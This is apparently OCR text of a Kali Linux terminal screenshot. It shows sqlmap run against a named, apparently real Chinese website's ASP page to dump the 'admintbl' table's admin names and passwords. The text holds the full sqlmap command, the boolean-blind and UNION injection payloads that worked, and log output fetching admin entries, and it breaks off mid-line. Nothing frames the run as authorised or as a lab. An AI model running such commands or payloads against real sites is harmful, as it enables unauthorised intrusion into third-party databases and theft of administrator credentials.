 root@kali:~/Desktop# sqlmap -u http://www.cxms.com.cn/zltx.asp?id=1 -T "admintbl" -C "adminname,adminpass" --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:36:48
[15:36:48] [INFO] resuming back-end DBMS 'microsoft access'
[15:36:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7302=7302
KALI LINUX
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7685 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(118)&CHR(116)&CHR(117)&CHR(113)&CHR(104)&CHR(108)&CHR(70)&CHR(75)&CHR(85)&CHR(101)&CHR(1
01)&CHR(114)&CHR(116)&CHR(71)&CHR(113)&CHR(101)&CHR(112)&CHR(100)&CHR(113),NULL FROM MSysAccessObjects%16
---
[15:36:54] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[15:36:54] [ERROR] cannot retrieve column names, back-end DBMS is Access
[15:36:54] [INFO] fetching entries of column(s) 'adminid, adminname, adminpass, data, id' for table 'admintbl' in database 'Microsoft_Access_masterdb'
[15:36:55] [INFO] the SQL query used returns 6 entries
[15:37:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:37:04] [INFO] fetching number of column(s) 'adminid, adminname, adminpass, data, id' entries for table 'admintbl' in database 'Microsoft_Access_ma